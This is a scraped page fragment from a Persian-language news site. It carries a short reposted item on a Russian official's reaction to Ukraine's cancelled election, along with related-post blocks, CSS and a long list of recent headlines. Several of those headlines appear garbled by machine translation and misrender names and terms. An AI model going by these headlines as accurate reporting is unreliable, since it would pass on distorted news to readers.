        کرملین: در مورد اهمیت ذخایر غلات اوکراین نباید اغراق کرد  </a>

  <div class="thumb post_thumb">
    <a title="کرملین: در مورد اهمیت ذخایر غلات اوکراین نباید اغراق کرد" href="https://europena.ir/%da%a9%d8%b1%d9%85%d9%84%db%8c%d9%86-%d8%af%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%a7%d9%87%d9%85%db%8c%d8%aa-%d8%b0%d8%ae%d8%a7%db%8c%d8%b1-%d8%ba%d9%84%d8%a7%d8%aa-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c/?related_post_from=114">

              <img decoding="async" src="" title="کرملین: در مورد اهمیت ذخایر غلات اوکراین نباید اغراق کرد" alt="کرملین: در مورد اهمیت ذخایر غلات اوکراین نباید اغراق کرد">

      

    </a>
  </div>
  <p class="excerpt post_excerpt">
    به گفته پسکوف، این بحران ناشی از زنجیره‌ای از رویدادها و اقدامات نامناسب دولت‌ها در سراسر جهان است.  </p>
        </div>
              <div class="item">
          
  <a class="title post_title" title="روایت رسانه‌های غربی از قطع فعالیت دوربین‌های فراپادمانی آژانس در ایران" href="https://europena.ir/%d8%b1%d9%88%d8%a7%db%8c%d8%aa-%d8%b1%d8%b3%d8%a7%d9%86%d9%87%d9%87%d8%a7%db%8c-%d8%ba%d8%b1%d8%a8%db%8c-%d8%a7%d8%b2-%d9%82%d8%b7%d8%b9-%d9%81%d8%b9%d8%a7%d9%84%db%8c%d8%aa-%d8%af%d9%88/?related_post_from=111">
        روایت رسانه‌های غربی از قطع فعالیت دوربین‌های فراپادمانی آژانس در ایران  </a>

  <div class="thumb post_thumb">
    <a title="روایت رسانه‌های غربی از قطع فعالیت دوربین‌های فراپادمانی آژانس در ایران" href="https://europena.ir/%d8%b1%d9%88%d8%a7%db%8c%d8%aa-%d8%b1%d8%b3%d8%a7%d9%86%d9%87%d9%87%d8%a7%db%8c-%d8%ba%d8%b1%d8%a8%db%8c-%d8%a7%d8%b2-%d9%82%d8%b7%d8%b9-%d9%81%d8%b9%d8%a7%d9%84%db%8c%d8%aa-%d8%af%d9%88/?related_post_from=111">

      <img fetchpriority="high" decoding="async" width="623" height="329" src="https://europena.ir/wp-content/uploads/2022/06/169735081.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://europena.ir/wp-content/uploads/2022/06/169735081.jpg 623w, https://europena.ir/wp-content/uploads/2022/06/169735081-300x158.jpg 300w" sizes="(max-width: 623px) 100vw, 623px" />

    </a>
  </div>
  <p class="excerpt post_excerpt">
      </p>
        </div>
      
  </div>

  <script>
      </script>
  <style>
    .related-post {}

    .related-post .post-list {
      text-align: left;
          }

    .related-post .post-list .item {
      margin: 10px;
      padding: 0px;
          }

    .related-post .headline {
      font-size: 18px !important;
      color: #999999 !important;
          }

    .related-post .post-list .item .post_title {
      font-size: 16px;
      color: #3f3f3f;
      margin: 10px 0px;
      padding: 0px;
      display: block;
      text-decoration: none;
          }

    .related-post .post-list .item .post_thumb {
      max-height: 220px;
      margin: 10px 0px;
      padding: 0px;
      display: block;
          }

    .related-post .post-list .item .post_excerpt {
      font-size: 13px;
      color: #3f3f3f;
      margin: 10px 0px;
      padding: 0px;
      display: block;
      text-decoration: none;
          }

    @media only screen and (min-width: 1024px) {
      .related-post .post-list .item {
        width: 45%;
      }
    }

    @media only screen and (min-width: 768px) and (max-width: 1023px) {
      .related-post .post-list .item {
        width: 90%;
      }
    }

    @media only screen and (min-width: 0px) and (max-width: 767px) {
      .related-post .post-list .item {
        width: 90%;
      }
    }

      </style>
    </div>
<p [ad_1] 
<img decoding="async" src="https://img9.irna.ir/d/r2/2023/08/26/4/170573748.jpg" /><br />مسکو-آژانس خبری اروپا- معاون رئیس شورای امنیت روسیه در واکنش به لغو انتخابات ریاست‌جمهوری در اوکراین گفت: بالاخره ماسک‌ها برافتادند.<br />
<br /><br />
<br /><a href="https://www.irna.ir/news/85308384/%D9%88%D8%A7%DA%A9%D9%86%D8%B4-%D9%85%D8%AF%D9%88%D8%AF%D9%81-%D8%A8%D9%87-%D9%84%D8%BA%D9%88-%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D8%A7%D8%AA-%D8%B1%DB%8C%D8%A7%D8%B3%D8%AA-%D8%AC%D9%85%D9%87%D9%88%D8%B1%DB%8C-%D8%AF%D8%B1-%D8%A7%D9%88%DA%A9%D8%B1%D8%A7%DB%8C%D9%86" target="_blank" rel="noopener">منبع خبر </a><p

<p 

								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://europena.ir/%d9%86%d8%ae%d8%b3%d8%aa-%d9%88%d8%b2%db%8c%d8%b1-%d9%85%d8%ac%d8%a7%d8%b1%d8%b3%d8%aa%d8%a7%d9%86-%d8%a7%d8%ac%d9%85%d8%a7%d8%b9%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b9%d8%b6%d9%88%db%8c%d8%aa-%d8%a7/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">نخست وزیر مجارستان: اجماعی برای عضویت اوکراین در اتحادیه اروپا وجود ندارد</h3>
        </a>
    
            <a href="https://europena.ir/%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a2%d9%85%d8%b1%db%8c%da%a9%d8%a7-%d8%b9%d8%a7%d9%85%d9%84-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d8%aa%d9%86%d8%b4%d9%87%d8%a7-%d8%af%d8%b1-%d8%b4%d8%a8/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">روسیه: آمریکا عامل افزایش تنش‌ها در شبه‌جزیره کره است</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='پیتر استانو' src='https://secure.gravatar.com/avatar/3ffd9e4d432f4ac60e8342bf161c1983b1551d77a9d638e67ac0f494879f09e6?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ffd9e4d432f4ac60e8342bf161c1983b1551d77a9d638e67ac0f494879f09e6?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://europena.ir/author/y5sdhdu/">
					پیتر استانو				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target='_blank' href='https://europena.ir' class='url'><i class='fa fa-globe'></i> </a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://europena.ir/%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a2%d9%85%d8%b1%db%8c%da%a9%d8%a7-%d8%b9%d8%a7%d9%85%d9%84-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d8%aa%d9%86%d8%b4%d9%87%d8%a7-%d8%af%d8%b1-%d8%b4%d8%a8/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://europena.ir/%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a2%d9%85%d8%b1%db%8c%da%a9%d8%a7-%d8%b9%d8%a7%d9%85%d9%84-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d8%aa%d9%86%d8%b4%d9%87%d8%a7-%d8%af%d8%b1-%d8%b4%d8%a8/">
                        روسیه: آمریکا عامل افزایش تنش‌ها در شبه‌جزیره کره است                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar">
		<div class="widget widget_recent_entries" id="recent-posts-4">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_6919c8ea6c48b"><h3 class="jeg_block_title"><span>نوشته‌های تازه</span></h3></div>
		<ul>
											<li>
					<a href="https://europena.ir/%da%86%db%8c%d9%86-%d8%a8%d8%a7%d8%b2%db%8c%da%af%d8%b1-%d9%85%d9%87%d9%85%db%8c-%d8%af%d8%b1-%d8%b2%d9%85%db%8c%d9%86%d9%87-%d8%a7%d9%86%d8%b1%da%98%db%8c-%d9%be%d8%a7%da%a9-%d8%af%d8%b1-%d8%b3%d8%b7/">چین بازیگر مهمی در زمینه انرژی پاک در سطح منطقه ای و جهانی است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d8%b8%d8%a7%d9%87%d8%b1%d8%a7%d8%aa-%d8%ad%d8%a7%d9%85%db%8c%d8%a7%d9%86-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d8%af%d8%b1-%d8%a8%d8%b1%d9%84%db%8c%d9%86-%d9%81%db%8c%d9%84%d9%85/">تظاهرات حامیان فلسطین در برلین + فیلم</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d9%85%d8%a7-%d9%82%d8%b5%d8%af-%d8%ad%d9%85%d9%84%d9%87-%d8%a8%d9%87-%d9%86%d8%a7%d8%aa%d9%88-%d8%b1%d8%a7-%d9%86%d8%af%d8%a7%d8%b1%db%8c%d9%85/">روسیه: ما قصد حمله به ناتو را نداریم</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d9%88%d8%b5%db%8c%d9%87-%da%a9%d8%b1%d9%85%d9%84%db%8c%d9%86-%d8%a8%d9%87-%da%a9%d8%a7%d8%ae-%d8%b3%d9%81%db%8c%d8%af-%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%87%d9%85%da%a9%d8%a7%d8%b1%db%8c/">توصیه کرملین به کاخ سفید درباره همکاری ونزوئلا/کره شمالی با مسکو در پاکسازی میادین مین</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%86%d8%a7%d8%ae%d8%a7%d9%84%d8%b5-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%d8%a2%da%98%d8%a7%d9%86%d8%b3-%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%d9%87-%d8%ad%d9%85%d9%84%d9%87-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6/">ناخالص: گزارش آژانس نماینده حمله اسرائیل به ایران نبود</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%81%d8%b1%d9%88%d8%af%da%af%d8%a7%d9%87-%d9%84%db%8c%d8%aa%d9%88%d8%a7%d9%86%db%8c-%d9%81%d9%84%d9%86%db%8c%d8%b3-%d8%b1%d8%a7-%d8%a8%d9%87-%d8%af%d9%84%db%8c%d9%84-%d9%86%da%af%d8%b1%d8%a7%d9%86/">فرودگاه لیتوانی فلنیس را به دلیل نگرانی از رویکرد &#8220;بادکنک&#8221; بسته کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d8%af%d8%b9%d8%a7%d9%87%d8%a7%db%8c-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c%d9%86-%d9%87%d9%88%d8%a7%d9%be%db%8c%d9%85%d8%a7%d9%87%d8%a7%db%8c-%d8%a8%d8%af%d9%88%d9%86-%d8%b3%d8%b1%d9%86%d8%b4/">ادعاهای اوکراین: هواپیماهای بدون سرنشین و نفوذ سلاح جدید مسکو علیه اروپا</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d8%a8%d8%a7%d8%b1%d8%b2%d9%87-%d8%b4%d8%af%db%8c%d8%af-%d8%aa%d8%b1%d8%a7%d9%85%d9%be-%d8%a8%d8%b1%d8%a7%db%8c-%d8%ac%d8%a7%db%8c%d8%b2%d9%87-%d8%b5%d9%84%d8%ad-%d9%86%d9%88%d8%a8%d9%84-%d8%a8/">مبارزه شدید ترامپ برای جایزه صلح نوبل برای رئیس جمهور ایالات متحده</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b1%d8%a6%db%8c%d8%b3-%d8%ac%d9%85%d9%87%d9%88%d8%b1-%d8%b5%d8%b1%d8%a8%d8%b3%d8%aa%d8%a7%d9%86-%d8%a7%d8%b9%d8%b6%d8%a7%db%8c-%d9%86%d8%a7%d8%aa%d9%88-%d8%af%d8%b1-%d8%ad%d8%a7%d9%84-%d8%a2%d9%85/">رئیس جمهور صربستان: اعضای ناتو در حال آماده سازی برای جنگ هستند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d8%b3%da%a9%d9%88-%d9%87%d9%85%d8%b2%d9%85%d8%a7%d9%86-%d8%a8%d8%a7-%d8%ae%d8%b7-%d8%aa%d8%b1%d8%a7%d9%85%d9%be-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a8%d8%a7%d8%b1%d8%a7%d8%af-%d8%8c-%d8%af%d8%b1/">مسکو همزمان با خط ترامپ برای باراد ، در حال آماده سازی برای میزبانی اجلاس افغانستان است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a2%d8%ba%d8%a7%d8%b2-%d8%aa%d8%b8%d8%a7%d9%87%d8%b1%d8%a7%d8%aa-%d8%af%d8%b1-%d8%b4%d9%87%d8%b1%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d9%be%d8%b3-%d8%a7%d8%b2-%d8%ad%d9%85%d9%84%d9%87/">آغاز تظاهرات در شهرهای اروپا پس از حمله اسرائیل به ناوگان این نام</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b2%d8%a7%d8%ae%d8%a7%d8%b1%d9%88%d8%a7-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%af%d8%b1-%d9%85%d9%88%d9%84%d8%af%d8%a7%d9%88%db%8c-%db%8c%da%a9-%d8%b4%da%a9%d8%b3%d8%aa-%d8%a8%d8%b2/">زاخاروا: انتخابات در مولداوی یک شکست بزرگ برای غرب بود</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%db%8c%d8%b1%d8%a7%d8%ab-%d8%a8%d8%ad%d8%ab-%d8%a8%d8%b1%d8%a7%d9%86%da%af%db%8c%d8%b2-%d8%aa%d9%88%d9%86%db%8c-%d8%a8%d9%84%d8%b1-%d8%af%d8%b1-%d8%ba%d8%b1%d8%a8-%d8%a2%d8%b3%db%8c%d8%a7-%d9%88/">میراث بحث برانگیز تونی بلر در غرب آسیا و برنامه صلح در غزه باقی مانده است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d9%88%d9%86%db%8c-%d8%a8%d9%84%d8%b1-%d8%a7%d8%b2-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d9%87-%d8%aa%d8%b1%d8%a7%d9%85%d9%be-%d8%a8%d8%b1%d8%a7%db%8c-%d9%be%d8%a7%db%8c%d8%a7%d9%86-%d8%af%d8%a7%d8%af/">تونی بلر از برنامه ترامپ برای پایان دادن به جنگ در غزه استقبال کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d9%84%db%8c%d8%a7-%d8%a8%d8%a7%d8%b1-%d8%af%db%8c%da%af%d8%b1-%d8%aa%d8%b4%da%a9%db%8c%d9%84-%d8%af%d9%88%d9%84%d8%aa-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d8%b1%d8%a7/">استرالیا بار دیگر تشکیل دولت فلسطین را تأیید کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d8%af%d8%b9%d8%a7%db%8c-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87-%d9%85%d8%a7-%d9%85%db%8c-%d8%ae%d9%88%d8%a7%d9%87%db%8c%d9%85-%d9%85%da%a9%d8%a7%d9%84%d9%85%d9%87-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7/">ادعای فرانسه: ما می خواهیم مکالمه خود را با ایران ادامه دهیم</a>
									</li>
											<li>
					<a href="https://europena.ir/%db%8c%da%a9-%d9%85%da%a9%d8%a7%d9%86%db%8c%d8%b3%d9%85-%d8%b1%d8%b3%d9%85%db%8c-%d8%aa%d8%b1%d9%88%d8%b1%db%8c%d8%b3%d8%aa%db%8c-troika-%d8%a7%d8%b1%d9%88%d9%be%d8%a7%db%8c%db%8c-%d8%af%db%8c%d9%be/">یک مکانیسم رسمی تروریستی/Troika اروپایی: دیپلماسی به پایان نرسیده است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b4%d8%a8-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%af%db%8c%d9%be%d9%84%d9%85%d8%a7%d8%b3%db%8c-%d8%b1%d8%a7-%da%a9%d8%a7%d9%87%d8%b4-%d8%af%d8%a7%d8%af/">شب اروپا دیپلماسی را کاهش داد!</a>
									</li>
											<li>
					<a href="https://europena.ir/axius-%d8%af%d8%a7%d9%86%d8%b4%d8%ac%d9%88%db%8c-%d8%b2%d9%84%db%8c%d9%86%d8%b3%da%a9%db%8c-%d8%a8%d8%a7-%d9%85%d9%88%d8%b4%da%a9-%d9%87%d8%a7%db%8c-tamhawak-%d8%a7%d8%b2-%d8%aa%d8%b1%d8%a7%d9%85/">Axius: دانشجوی زلینسکی با موشک های Tamhawak از ترامپ</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%88%d8%a7%d9%84%d8%a7%d8%b3-%d8%a7%d8%b2-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af%d9%87%d8%a7%db%8c-%d9%85%d8%b6%d8%a7%d8%b9%d9%81-%d8%ba%d8%b1/">انتقاد والاس از استانداردهای مضاعف غربی برای برنامه هسته ای ایران و سلاح های هسته ای اسرائیل</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d8%b1%d8%a7%d9%85%d9%be-tarkayi-%d8%ae%d8%b1%db%8c%d8%af-%d9%86%d9%81%d8%aa-%d8%a7%d8%b2-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%b1%d8%a7-%d9%85%d8%aa%d9%88%d9%82%d9%81-%d9%85%db%8c-%da%a9%d9%86/">ترامپ: Tarkayi خرید نفت از روسیه را متوقف می کند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c%d9%86-%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d8%af%db%8c%d9%be%d9%84%d9%85%d8%a7%d8%aa%db%8c%da%a9-%d8%a8%d8%a7-%d8%b3%d9%88%d8%b1%db%8c%d9%87-%d8%b1%d8%a7-%d8%a7%d8%b2/">اوکراین روابط دیپلماتیک با سوریه را از سر گرفت</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b3%d8%ae%d9%86%d8%b1%d8%a7%d9%86%db%8c-%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%d9%87-%d9%be%d8%a7%d8%b1%d9%84%d9%85%d8%a7%d9%86-%d8%a2%d9%84%d9%85%d8%a7%d9%86-%d8%a8%d8%a7-%d9%81%d8%b1%d8%b2%d9%86/">سخنرانی نماینده پارلمان آلمان با فرزندش در حیاط عمومی + انجام شد</a>
									</li>
											<li>
					<a href="https://europena.ir/zelinski-%d9%85%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%b3%d8%aa%db%8c%d8%a7%d8%a8%db%8c-%d8%a8%d9%87-%d8%b5%d9%84%d8%ad-%d9%be%d8%a7%db%8c%d8%af%d8%a7%d8%b1-%d8%a8%d8%a7%db%8c%d8%af-%d8%a7%d8%b2/">Zelinski: ما برای دستیابی به صلح پایدار باید از متحدین خود حمایت کنیم</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%db%8c-%da%a9%d9%87-%d8%af%d8%b1-%da%a9%d9%86%d9%81%d8%b1%d8%a7%d9%86%d8%b3%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%ad%d9%84-%d9%88-%d9%81%d8%b5%d9%84-%d8%af%d9%88%d9%84%d8%aa/">اتفاقی که در کنفرانسی برای حل و فصل دولت و تعیین آن به دولت مستقل فلسطین در نیویورک افتاد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%be%d9%88%d8%aa%db%8c%d9%86-%d8%af%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%b9%d9%88%d8%a7%d9%82%d8%a8-%d9%be%db%8c%d9%85%d8%a7%d9%86-newstart-%d8%a8%db%8c%d9%86-%d9%85%d8%b3%da%a9%d9%88-%d9%88-%d9%88/">پوتین در مورد عواقب پیمان Newstart بین مسکو و واشنگتن هشدار داد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%be%d8%b1%d8%aa%d8%ba%d8%a7%d9%84-%d8%b1%d8%b3%d9%85%d8%a7%d9%8b-%d8%a8%d9%87-%d8%b9%d9%86%d9%88%d8%a7%d9%86-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d8%b4%d9%86%d8%a7%d8%ae%d8%aa%d9%87-%d9%85%db%8c/">پرتغال رسماً به عنوان فلسطین شناخته می شود</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a8%d8%a7%d9%84%da%a9%d9%86-%d9%84%db%8c%d8%b2%d8%b1-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3-%d8%a8%d9%87-%d8%ad%d8%b1%da%a9%d8%aa-%d9%85%d8%a7%d9%86%d9%86%d8%af-maga-%d8%af%d8%b1-%d8%a2%d9%85%d8%b1/">بالکن لیزر: انگلیس به حرکت مانند MAGA در آمریکا نیاز دارد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%be%d9%86%d8%aa%d8%a7%da%af%d9%88%d9%86-%da%a9%d9%85%da%a9-%d9%87%d8%a7%db%8c-%d8%a7%d9%85%d9%86%db%8c%d8%aa%db%8c-%d8%a8%d9%87-%d9%84%d8%aa%d9%88%d9%86%db%8c-%d8%8c-%d9%84%db%8c%d8%aa%d9%88%d8%a7/">پنتاگون: کمک های امنیتی به لتونی ، لیتوانی و استونی کاهش می یابد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%87%d9%86%d8%af-%d9%88-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d9%87-%d8%af%d9%86%d8%a8%d8%a7%d9%84-%d8%aa%d9%88%d8%a7%d9%81%d9%82-%d9%86%d8%a7%d9%85%d9%87-%d8%aa%d8%ac%d8%a7%d8%b1%d8%aa-%d8%a2%d8%b2/">هند و اروپا به دنبال توافق نامه تجارت آزاد هستند؟</a>
									</li>
											<li>
					<a href="https://europena.ir/khatibzadeh-trickea-%d8%a7%d8%b1%d9%88%d9%be%d8%a7%db%8c%db%8c-%d8%a8%d9%87-%d8%a2%d9%86-%d9%be%d8%a7%db%8c%d8%a8%d9%86%d8%af-%d9%86%db%8c%d8%b3%d8%aa-%d9%82%d8%af%d9%85-%d8%b1%d8%a7-%d8%af%d8%b1/">Khatibzadeh: Trickea اروپایی به آن پایبند نیست. قدم را در جهت اشتباه ادامه دهید</a>
									</li>
											<li>
					<a href="https://europena.ir/%db%8c%da%a9-%d8%b2%d9%85%db%8c%d9%86-%d9%84%d8%b1%d8%b2%d9%87-%d8%a8%d8%b3%db%8c%d8%a7%d8%b1-%d9%82%d9%88%db%8c-%d8%af%d9%88%d8%a8%d8%a7%d8%b1%d9%87-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%b1%d8%a7-%d9%84/">یک زمین لرزه بسیار قوی دوباره روسیه را لرزاند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d9%87%d8%af%db%8c%d8%af-%d8%a7%d8%b3%d9%be%d8%a7%d9%86%db%8c%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%aa%d8%ad%d8%b1%db%8c%d9%85-%d8%ac%d8%a7%d9%85-%d8%ac%d9%87%d8%a7%d9%86%db%8c-%d8%9b-%d8%a7%da%af/">تهدید اسپانیا برای تحریم جام جهانی ؛ اگر سیستم صهیونیستی وجود داشته باشد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b3%d8%ae%d9%86%da%af%d9%88%db%8c-%da%a9%d8%b1%d9%85%d9%84%db%8c%d9%86-%d9%85%d8%a7-%d8%a7%d8%b2-%d8%a7%d8%b5%d9%84%d8%a7%d8%ad%d8%a7%d8%aa-%d8%b4%d9%88%d8%b1%d8%a7%db%8c-%d8%a7%d9%85%d9%86%db%8c/">سخنگوی کرملین: ما از اصلاحات شورای امنیت سازمان ملل پشتیبانی می کنیم</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%aa%d8%b1%d8%a7%d9%85%d9%be-%d9%88-%d8%b1%d8%a6%db%8c%d8%b3-%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c/">مشاوره ترامپ و رئیس کمیسیون اروپا برای افزایش فشار اقتصادی بر روسیه</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d8%ad%d8%b1%db%8c%d9%85-%d9%87%d8%a7%db%8c-%d8%ba%d8%b1%d8%a8%db%8c-%d8%aa%d9%88%d8%b3%d8%b7-%da%a9%d8%b1%d9%85%d9%84%db%8c%d9%86-%d9%81%d8%b1%d8%a7%d8%aa%d8%b1-%d8%b1%d9%81%d8%aa/">تحریم های غربی توسط کرملین فراتر رفت</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%be%d8%a7%d9%be-%d9%86%d8%a7%d8%a8%d8%b1%d8%a7%d8%a8%d8%b1%db%8c-%d8%af%d8%b1-%d8%af%d8%b1%d8%a2%d9%85%d8%af-%d9%88-%d8%b4%da%a9%d8%a7%d9%81-%d9%87%d8%a7%db%8c-%da%a9%d9%84%d8%a7%d8%b3-%d8%b1%d8%a7/">پاپ نابرابری در درآمد و شکاف های کلاس را به چالش کشید</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%88%d8%b2%db%8c%d8%b1-%d8%a7%d9%85%d9%88%d8%b1-%d8%ae%d8%a7%d8%b1%d8%ac%d9%87-%d8%a2%d9%84%d9%85%d8%a7%d9%86-%d9%be%d9%88%d8%aa%db%8c%d9%86-%d9%85%d8%a7-%d8%b1%d8%a7-%d8%a2%d8%b2%d9%85%d8%a7%db%8c/">وزیر امور خارجه آلمان: پوتین ما را آزمایش می کند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%ac%d9%86%da%af-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c%d9%86-%d8%9b-%d8%b3%d8%b1%d9%86%da%af%d9%88%d9%86%db%8c-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-2-%d9%87%d9%88/">تحولات جنگ اوکراین ؛ سرنگونی بیش از 2 هواپیمای بدون سرنشین و ضرر در ارتش اوکراین</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b1%d9%88%d9%85%d8%a7%d9%86%db%8c-%d8%a7%d8%af%d8%b9%d8%a7%db%8c-%d9%88%d8%b1%d9%88%d8%af-%d9%87%d9%88%d8%a7%d9%be%db%8c%d9%85%d8%a7%d9%87%d8%a7%db%8c-%d8%a8%d8%af%d9%88%d9%86-%d8%b3%d8%b1%d9%86/">رومانی ادعای ورود هواپیماهای بدون سرنشین در فضای هوایی خود را داشت</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b5%d8%a7%d9%84%d8%ad-%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d9%be%d8%a7%db%8c%d9%87-%d9%88-%d8%a7%d8%b3%d8%a7%d8%b3-%d8%af%d8%b3%d8%aa/">صالح: روابط ایران -روسیه پایه و اساس دستیابی به دنیای چند منظوره است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%81%d8%b4%d8%a7%d8%b1-%d8%a7%db%8c%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%ad%d8%af%d9%87-%d8%a8%d9%87-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%da%a9%d8%a7%d9%87%d8%b4-%d9%88%d8%a7/">فشار ایالات متحده به اروپا برای کاهش واردات گاز از روسیه</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%88%d8%a7%d8%b1%d8%af%d8%a7%d8%aa-%da%a9%d8%a7%d9%84%d8%a7%d9%87%d8%a7%db%8c-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84%db%8c-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b4%d8%af%d9%87-%d8%af%d8%b1-%da%a9/">واردات کالاهای اسرائیلی تولید شده در کرانه باختری به هلند</a>
									</li>
											<li>
